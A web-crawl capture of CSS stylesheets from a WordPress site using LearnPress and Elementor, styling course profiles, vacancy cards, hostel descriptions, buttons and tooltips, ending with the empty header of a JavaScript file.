	body #learn-press-profile .wrapper-profile-header .lp-profile-left,
	body #learn-press-profile .wrapper-profile-header .lp-profile-right {
		flex: 0 0 100%;
		max-width: 100%;
		width: 100%;
	}
	body #learn-press-profile .wrapper-profile-header .lp-profile-left {
		padding: 0;
	}
	body #learn-press-profile .wrapper-profile-header .lp-profile-right {
		padding: 25px 0 0;
	}
	.lp-user-profile .learn-press-profile-course__tab__inner li a {
		width: 100%;
		text-align: center;
	}
	body #learn-press-course-tabs .course-tab-panels .course-tab-panel.course-tab-panel-reviews {
		padding: 40px 25px 20px;
	}
	#learn-press-course #learn-press-course-tabs .course-tab-panels .course-tab-panel.course-tab-panel-instructor {
		padding: 40px 25px;
	}
}
@media (max-width:540px) {
	.course-tab-panel-curriculum #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .section-item-link  {
		display: block;
	}
	.course-reviews-list li .review-author,
	.course-reviews-list-shortcode li .review-author {
		float: none;
	}
	.lp-archive-courses .learn-press-courses[data-layout=list] .course .course-item .course-content .course-info .course-readmore {
		float: none;
		opacity: 1;
		visibility: visible;
		margin-top: 10px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://vipolgroup.eu/wp-content/uploads/elementor/css/post-1910.css?ver=1695296989
body_size: 1356
content:
.elementor-1910 .elementor-element.elementor-element-3691e43, .elementor-1910 .elementor-element.elementor-element-3691e43 > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-1910 .elementor-element.elementor-element-3691e43{box-shadow:0px 15px 30px 0px rgba(0, 0, 0, 0.22);margin-top:0px;margin-bottom:0px;padding:00px 00px 00px 00px;}.elementor-1910 .elementor-element.elementor-element-3691e43:hover{box-shadow:0px 25px 25px 0px rgba(0, 0, 0, 0.22);}.elementor-bc-flex-widget .elementor-1910 .elementor-element.elementor-element-7b3e4ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1910 .elementor-element.elementor-element-7b3e4ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1910 .elementor-element.elementor-element-7b3e4ae.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1910 .elementor-element.elementor-element-7b3e4ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1910 .elementor-element.elementor-element-7b3e4ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1910 .elementor-element.elementor-element-7b3e4ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1910 .elementor-element.elementor-element-7b3e4ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1910 .elementor-element.elementor-element-ffbecf2{--spacer-size:300px;}.elementor-bc-flex-widget .elementor-1910 .elementor-element.elementor-element-543d201.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1910 .elementor-element.elementor-element-543d201.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1910 .elementor-element.elementor-element-543d201.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1910 .elementor-element.elementor-element-543d201 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 30px 10px 30px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1910 .elementor-element.elementor-element-26d75f2 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1910 .elementor-element.elementor-element-26d75f2{text-align:left;}.elementor-1910 .elementor-element.elementor-element-26d75f2 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-widget-pp-icon-list .pp-list-items:not(.pp-inline-items) li:not(:last-child){border-bottom-color:var( --e-global-color-text );}.elementor-widget-pp-icon-list .pp-list-items.pp-inline-items li:not(:last-child){border-right-color:var( --e-global-color-text );}.elementor-widget-pp-icon-list .pp-list-items .pp-icon-list-icon{color:var( --e-global-color-primary );}.elementor-widget-pp-icon-list .pp-list-items .pp-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-pp-icon-list .pp-icon-list-item:hover .pp-icon-wrapper{border-color:var( --e-global-color-secondary );}.elementor-widget-pp-icon-list .pp-icon-list-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1910 .elementor-element.elementor-element-5d7e388 .pp-list-items:not(.pp-inline-items) li:not(:last-child){margin-bottom:11px;}body:not(.rtl) .elementor-1910 .elementor-element.elementor-element-5d7e388 .pp-list-items.pp-inline-items li:not(:last-child){margin-right:11px;}body.rtl .elementor-1910 .elementor-element.elementor-element-5d7e388 .pp-list-items.pp-inline-items li:not(:last-child){margin-left:11px;}.elementor-1910 .elementor-element.elementor-element-5d7e388 .pp-list-container .pp-list-items li{align-items:center;}.elementor-1910 .elementor-element.elementor-element-5d7e388 .pp-list-items .pp-icon-list-icon{color:#67599C;font-size:17px;line-height:17px;height:17px;width:17px;}.elementor-1910 .elementor-element.elementor-element-5d7e388 .pp-list-items .pp-icon-list-icon svg{fill:#67599C;}.elementor-1910 .elementor-element.elementor-element-5d7e388 .pp-list-items .pp-icon-list-image img{width:17px;}body:not(.rtl) .elementor-1910 .elementor-element.elementor-element-5d7e388.pp-icon-left .pp-list-items .pp-icon-wrapper{margin-right:10px;}body.rtl .elementor-1910 .elementor-element.elementor-element-5d7e388.pp-icon-left .pp-list-items .pp-icon-wrapper{margin-left:10px;}.elementor-1910 .elementor-element.elementor-element-5d7e388.pp-icon-right .pp-list-items .pp-icon-wrapper{margin-left:10px;}.elementor-1910 .elementor-element.elementor-element-5d7e388 .pp-icon-list-text{color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;}.elementor-widget-pp-buttons .pp-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background:var( --e-global-color-accent );}.elementor-widget-pp-buttons .pp-button-icon-number{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1910 .elementor-element.elementor-element-a66b3f9 .elementor-repeater-item-cff1038.pp-button .pp-button-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-1910 .elementor-element.elementor-element-a66b3f9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-1910 .elementor-element.elementor-element-a66b3f9.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1910 .elementor-element.elementor-element-a66b3f9 .pp-buttons-group .pp-button:not(:last-child){margin-right:10px;}.elementor-1910 .elementor-element.elementor-element-a66b3f9.pp-buttons-stack-desktop .pp-buttons-group .pp-button:not(:last-child){margin-bottom:10px;}.elementor-1910 .elementor-element.elementor-element-a66b3f9 .pp-button{padding:15px 35px 15px 35px;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;background:#362D76;color:#FFFFFF;border-style:none;border-radius:17px 17px 17px 17px;}.elementor-1910 .elementor-element.elementor-element-a66b3f9 .pp-button:hover{background:#2B245E;color:#FFFFFF;}.elementor-1910 .elementor-element.elementor-element-a66b3f9 .pp-icon-before .pp-buttons-icon-wrapper{margin-right:8px;}.elementor-1910 .elementor-element.elementor-element-a66b3f9 .pp-icon-after .pp-buttons-icon-wrapper{margin-left:8px;}.elementor-1910 .elementor-element.elementor-element-a66b3f9 .pp-icon-top .pp-buttons-icon-wrapper{margin-bottom:8px;}.elementor-1910 .elementor-element.elementor-element-a66b3f9 .pp-icon-bottom .pp-buttons-icon-wrapper{margin-top:8px;}.pp-tooltip-a66b3f9{text-align:center;}.pp-tooltip.pp-tooltip-a66b3f9 .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-a66b3f9.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-a66b3f9.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-a66b3f9.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-a66b3f9.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-a66b3f9 .pp-tooltip-content{color:#ffffff;}@media(max-width:1024px){.elementor-1910 .elementor-element.elementor-element-ffbecf2{--spacer-size:300px;}.elementor-1910 .elementor-element.elementor-element-26d75f2 .elementor-heading-title{font-size:20px;}.elementor-1910 .elementor-element.elementor-element-a66b3f9.pp-buttons-stack-tablet .pp-buttons-group .pp-button:not(:last-child){margin-bottom:10px;}.elementor-1910 .elementor-element.elementor-element-a66b3f9 .pp-button{padding:8px 20px 8px 20px;}}@media(min-width:737px){.elementor-1910 .elementor-element.elementor-element-7b3e4ae{width:50%;}.elementor-1910 .elementor-element.elementor-element-543d201{width:50%;}}@media(max-width:1024px) and (min-width:737px){.elementor-1910 .elementor-element.elementor-element-7b3e4ae{width:40%;}.elementor-1910 .elementor-element.elementor-element-543d201{width:60%;}}@media(max-width:736px){.elementor-1910 .elementor-element.elementor-element-7b3e4ae{width:100%;}.elementor-1910 .elementor-element.elementor-element-ffbecf2.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1910 .elementor-element.elementor-element-543d201{width:100%;}.elementor-bc-flex-widget .elementor-1910 .elementor-element.elementor-element-543d201.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1910 .elementor-element.elementor-element-543d201.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1910 .elementor-element.elementor-element-543d201.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1910 .elementor-element.elementor-element-26d75f2{text-align:center;}.elementor-1910 .elementor-element.elementor-element-5d7e388.pp-icon-list-traditional .pp-list-items li, .elementor-1910 .elementor-element.elementor-element-5d7e388.pp-icon-list-inline .pp-list-items{justify-content:flex-start;}.elementor-1910 .elementor-element.elementor-element-a66b3f9{width:var( --container-widget-width, 138px );max-width:138px;--container-widget-width:138px;--container-widget-flex-grow:0;}.elementor-1910 .elementor-element.elementor-element-a66b3f9 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1910 .elementor-element.elementor-element-a66b3f9.pp-buttons-stack-mobile .pp-buttons-group .pp-button:not(:last-child){margin-bottom:10px;}.elementor-1910 .elementor-element.elementor-element-a66b3f9 .pp-button{padding:10px 30px 10px 30px;}}/* Start custom CSS for section, class: .elementor-element-3691e43 */.vacancy-button{
    display:none;
}

.vacansy-block:hover{
    .vacancy-button{
    display:flex;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://vipolgroup.eu/wp-content/uploads/elementor/css/post-2203.css?ver=1694427876
body_size: 664
content:
.elementor-2203 .elementor-element.elementor-element-4a74bb09{border-style:none;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2203 .elementor-element.elementor-element-50820129.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2203 .elementor-element.elementor-element-50820129.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2203 .elementor-element.elementor-element-50820129.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2203 .elementor-element.elementor-element-50820129 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2203 .elementor-element.elementor-element-2c6f8f2{width:auto;max-width:auto;}.elementor-2203 .elementor-element.elementor-element-2c6f8f2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2203 .elementor-element.elementor-element-5d641336.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2203 .elementor-element.elementor-element-5d641336.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2203 .elementor-element.elementor-element-5d641336.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2203 .elementor-element.elementor-element-5d641336 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2203 .elementor-element.elementor-element-702d941 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-702d941{text-align:left;}.elementor-2203 .elementor-element.elementor-element-702d941 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:700;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-widget-pp-buttons .pp-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background:var( --e-global-color-accent );}.elementor-widget-pp-buttons .pp-button-icon-number{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2203 .elementor-element.elementor-element-153696a5 .elementor-repeater-item-cff1038.pp-button .pp-button-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-2203 .elementor-element.elementor-element-153696a5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2203 .elementor-element.elementor-element-153696a5 .pp-buttons-group{column-gap:10px;row-gap:10px;}.elementor-2203 .elementor-element.elementor-element-153696a5 .pp-button{padding:10px 25px 10px 25px;font-family:"Roboto", Sans-serif;font-weight:600;background:#362D76;color:#FFFFFF;border-style:none;border-radius:17px 17px 17px 17px;}.elementor-2203 .elementor-element.elementor-element-153696a5 .pp-button:hover{background:#2B245E;color:#FFFFFF;}.elementor-2203 .elementor-element.elementor-element-153696a5 .pp-icon-before .pp-button-icon{margin-right:8px;}.elementor-2203 .elementor-element.elementor-element-153696a5 .pp-icon-after .pp-button-icon{margin-left:8px;}.elementor-2203 .elementor-element.elementor-element-153696a5 .pp-icon-top .pp-button-icon{margin-bottom:8px;}.elementor-2203 .elementor-element.elementor-element-153696a5 .pp-icon-bottom .pp-button-icon{margin-top:8px;}.pp-tooltip-153696a5{text-align:center;}.pp-tooltip.pp-tooltip-153696a5 .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-153696a5.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-153696a5.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-153696a5.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-153696a5.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-153696a5 .pp-tooltip-content{color:#ffffff;}@media(min-width:737px){.elementor-2203 .elementor-element.elementor-element-50820129{width:23%;}.elementor-2203 .elementor-element.elementor-element-5d641336{width:77%;}}

--- FILE ---
content_type: text/css
request_url: https://vipolgroup.eu/wp-content/uploads/elementor/css/post-2637.css?ver=1695392005
body_size: 773
content:
.elementor-2637 .elementor-element.elementor-element-44fe0104{padding:0px 40px 0px 40px;}.elementor-2637 .elementor-element.elementor-element-7fffee33 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2637 .elementor-element.elementor-element-5a8fa5a0 > .elementor-widget-container{margin:0px 0px 40px 0px;padding:0px 0px 0px 0px;}.elementor-2637 .elementor-element.elementor-element-5a8fa5a0 img{border-radius:5px 5px 5px 5px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.5);}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2637 .elementor-element.elementor-element-10bfee84 > .elementor-widget-container{margin:0px 0px 40px 0px;padding:0px 0px 0px 0px;}.elementor-2637 .elementor-element.elementor-element-10bfee84{text-align:left;}.elementor-2637 .elementor-element.elementor-element-10bfee84 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:#000000;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2637 .elementor-element.elementor-element-411defe6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-2637 .elementor-element.elementor-element-411defe6{column-gap:0px;text-align:left;color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-widget-pp-buttons .pp-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background:var( --e-global-color-accent );}.elementor-widget-pp-buttons .pp-button-icon-number{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2637 .elementor-element.elementor-element-e8b6bb .elementor-repeater-item-ac85e30.pp-button .pp-button-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-2637 .elementor-element.elementor-element-e8b6bb .elementor-repeater-item-ac85e30.pp-button{border-radius:15px 15px 15px 15px;}.elementor-2637 .elementor-element.elementor-element-e8b6bb > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2637 .elementor-element.elementor-element-e8b6bb .pp-buttons-group{column-gap:10px;row-gap:10px;}.elementor-2637 .elementor-element.elementor-element-e8b6bb .pp-button{padding:12px 40px 12px 40px;font-family:"Roboto", Sans-serif;font-weight:600;background:#362D76;color:#FFFFFF;border-style:none;border-radius:17px 17px 17px 17px;}.elementor-2637 .elementor-element.elementor-element-e8b6bb .pp-button:hover{background:#2B245E;color:#FFFFFF;}.elementor-2637 .elementor-element.elementor-element-e8b6bb .pp-icon-before .pp-button-icon{margin-right:8px;}.elementor-2637 .elementor-element.elementor-element-e8b6bb .pp-icon-after .pp-button-icon{margin-left:8px;}.elementor-2637 .elementor-element.elementor-element-e8b6bb .pp-icon-top .pp-button-icon{margin-bottom:8px;}.elementor-2637 .elementor-element.elementor-element-e8b6bb .pp-icon-bottom .pp-button-icon{margin-top:8px;}.pp-tooltip-e8b6bb{text-align:center;}.pp-tooltip.pp-tooltip-e8b6bb .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-e8b6bb.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-e8b6bb.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-e8b6bb.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-e8b6bb.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-e8b6bb .pp-tooltip-content{color:#ffffff;}@media(max-width:736px){.elementor-2637 .elementor-element.elementor-element-44fe0104{padding:0px 0px 0px 0px;}.elementor-2637 .elementor-element.elementor-element-7fffee33 > .elementor-element-populated{padding:0px 0px 0px 0px;}}/* Start custom CSS for text-editor, class: .elementor-element-411defe6 */.hostel_opis{
    text-overflow: ellipsis;
    overflow: hidden;
    -webkit-line-clamp: 3;
    display: -webkit-box;
    word-wrap: break-word;
    -webkit-box-orient: vertical;
    line-height: 25px;
    
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://vipolgroup.eu/wp-content/uploads/elementor/css/post-3550.css?ver=1695290154
body_size: 1132
content:
.elementor-3550 .elementor-element.elementor-element-6e168be8, .elementor-3550 .elementor-element.elementor-element-6e168be8 > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-3550 .elementor-element.elementor-element-6e168be8{box-shadow:0px 15px 30px 0px rgba(0, 0, 0, 0.22);margin-top:0px;margin-bottom:0px;padding:00px 00px 00px 00px;}.elementor-3550 .elementor-element.elementor-element-6e168be8:hover{box-shadow:0px 25px 25px 0px rgba(0, 0, 0, 0.22);}.elementor-bc-flex-widget .elementor-3550 .elementor-element.elementor-element-23216bdc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3550 .elementor-element.elementor-element-23216bdc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3550 .elementor-element.elementor-element-23216bdc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3550 .elementor-element.elementor-element-23216bdc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-23216bdc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-3550 .elementor-element.elementor-element-6d8bb7e0 .elementor-icon-wrapper{text-align:center;}.elementor-3550 .elementor-element.elementor-element-6d8bb7e0.elementor-view-stacked .elementor-icon{background-color:#67599C;}.elementor-3550 .elementor-element.elementor-element-6d8bb7e0.elementor-view-framed .elementor-icon, .elementor-3550 .elementor-element.elementor-element-6d8bb7e0.elementor-view-default .elementor-icon{color:#67599C;border-color:#67599C;}.elementor-3550 .elementor-element.elementor-element-6d8bb7e0.elementor-view-framed .elementor-icon, .elementor-3550 .elementor-element.elementor-element-6d8bb7e0.elementor-view-default .elementor-icon svg{fill:#67599C;}.elementor-3550 .elementor-element.elementor-element-6d8bb7e0 .elementor-icon{font-size:56px;}.elementor-3550 .elementor-element.elementor-element-6d8bb7e0 .elementor-icon svg{height:56px;}.elementor-3550 .elementor-element.elementor-element-2ed029c1{--spacer-size:350px;}.elementor-bc-flex-widget .elementor-3550 .elementor-element.elementor-element-5bdca460.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3550 .elementor-element.elementor-element-5bdca460.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3550 .elementor-element.elementor-element-5bdca460.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3550 .elementor-element.elementor-element-5bdca460 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 30px 10px 30px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3550 .elementor-element.elementor-element-bfb4d98 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-bfb4d98{text-align:left;}.elementor-3550 .elementor-element.elementor-element-bfb4d98 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3550 .elementor-element.elementor-element-2c12f25e > .elementor-widget-container{margin:-8px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-3550 .elementor-element.elementor-element-2c12f25e .elementor-icon-list-icon{width:14px;}.elementor-3550 .elementor-element.elementor-element-2c12f25e .elementor-icon-list-icon i{font-size:14px;}.elementor-3550 .elementor-element.elementor-element-2c12f25e .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-3550 .elementor-element.elementor-element-2c12f25e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-widget-pp-buttons .pp-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background:var( --e-global-color-accent );}.elementor-widget-pp-buttons .pp-button-icon-number{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3550 .elementor-element.elementor-element-14ff4680 .elementor-repeater-item-cff1038.pp-button .pp-button-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-3550 .elementor-element.elementor-element-14ff4680 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 0px;}.elementor-3550 .elementor-element.elementor-element-14ff4680 .pp-buttons-group{column-gap:10px;row-gap:10px;}.elementor-3550 .elementor-element.elementor-element-14ff4680 .pp-button{padding:15px 35px 15px 35px;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;background:#362D76;color:#FFFFFF;border-style:none;border-radius:17px 17px 17px 17px;}.elementor-3550 .elementor-element.elementor-element-14ff4680 .pp-button:hover{background:#2B245E;color:#FFFFFF;}.elementor-3550 .elementor-element.elementor-element-14ff4680 .pp-icon-before .pp-button-icon{margin-right:8px;}.elementor-3550 .elementor-element.elementor-element-14ff4680 .pp-icon-after .pp-button-icon{margin-left:8px;}.elementor-3550 .elementor-element.elementor-element-14ff4680 .pp-icon-top .pp-button-icon{margin-bottom:8px;}.elementor-3550 .elementor-element.elementor-element-14ff4680 .pp-icon-bottom .pp-button-icon{margin-top:8px;}.pp-tooltip-14ff4680{text-align:center;}.pp-tooltip.pp-tooltip-14ff4680 .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-14ff4680.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-14ff4680.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-14ff4680.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-14ff4680.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-14ff4680 .pp-tooltip-content{color:#ffffff;}@media(max-width:1024px){.elementor-3550 .elementor-element.elementor-element-2ed029c1{--spacer-size:280px;}.elementor-3550 .elementor-element.elementor-element-bfb4d98 .elementor-heading-title{font-size:20px;}.elementor-3550 .elementor-element.elementor-element-2c12f25e .elementor-icon-list-item{font-size:16px;}.elementor-3550 .elementor-element.elementor-element-14ff4680 .pp-button{padding:10px 25px 10px 25px;}}@media(min-width:737px){.elementor-3550 .elementor-element.elementor-element-23216bdc{width:50%;}.elementor-3550 .elementor-element.elementor-element-5bdca460{width:50%;}}@media(max-width:736px){.elementor-3550 .elementor-element.elementor-element-23216bdc{width:100%;}.elementor-3550 .elementor-element.elementor-element-5bdca460{width:100%;}}/* Start custom CSS for section, class: .elementor-element-6e168be8 */.vacancy-button{
    display:none;
}

.vacansy-block:hover{
    .vacancy-button{
    display:flex;
}
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://vipolgroup.eu/wp-content/plugins/learnpress/assets/js/dist/frontend/single-course.min.js?ver=4.2.5.5
body_size: 4481
content:
